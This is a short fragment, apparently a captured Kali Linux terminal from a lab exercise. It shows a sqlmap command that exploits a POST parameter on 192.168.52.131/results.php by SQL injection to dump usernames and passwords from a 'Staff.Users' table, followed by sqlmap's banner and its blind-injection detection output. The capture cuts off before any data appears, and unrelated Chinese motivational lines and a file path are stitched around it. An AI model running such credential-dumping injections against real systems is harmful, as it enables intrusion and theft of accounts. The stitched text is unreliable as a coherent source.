 (root㉿kali)-[~]
# sqlmap -u "http://192.168.52.131/results.php" --level=5 --risk=3 --batch --method=POST --data='search=1' -D 'Staff' -T 'Users' -C 'UserID,Username,Password' --dump
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:53:08 /2024-01-09/
[03:53:08] [INFO] resuming back-end DBMS 'mysql'
[03:53:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
愿你能成为自己
的太阳,无需凭借